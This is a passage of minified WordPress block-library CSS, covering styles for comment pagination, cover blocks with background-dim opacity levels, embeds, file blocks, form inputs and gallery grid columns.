input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{font-size:inherit;margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-comment-date{box-sizing:border-box}.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}.wp-block-comment-author-name,.wp-block-comment-content,.wp-block-comment-edit-link,.wp-block-comment-reply-link{box-sizing:border-box}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-form-input__label{display:flex;flex-direction:column;gap:.25em;margin-bottom:.5em;width:100%}.wp-block-form-input__label.is-label-inline{align-items:center;flex-direction:row;gap:.5em}.wp-block-form-input__label.is-label-inline .wp-block-form-input__label-content{margin-bottom:.5em}.wp-block-form-input__label:has(input[type=checkbox]){flex-direction:row;width:fit-content}.wp-block-form-input__label:has(input[type=checkbox]) .wp-block-form-input__label-content{margin:0}.wp-block-form-input__label:has(.wp-block-form-input__label-content+input[type=checkbox]){flex-direction:row-reverse}.wp-block-form-input__label-content{width:fit-content}.wp-block-form-input__input{font-size:1em;margin-bottom:.5em;padding:0 .5em}.wp-block-form-input__input[type=date],.wp-block-form-input__input[type=datetime-local],.wp-block-form-input__input[type=datetime],.wp-block-form-input__input[type=email],.wp-block-form-input__input[type=month],.wp-block-form-input__input[type=number],.wp-block-form-input__input[type=password],.wp-block-form-input__input[type=search],.wp-block-form-input__input[type=tel],.wp-block-form-input__input[type=text],.wp-block-form-input__input[type=time],.wp-block-form-input__input[type=url],.wp-block-form-input__input[type=week]{border:1px solid;line-height:2;min-height:2em}textarea.wp-block-form-input__input{min-height:10em}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) 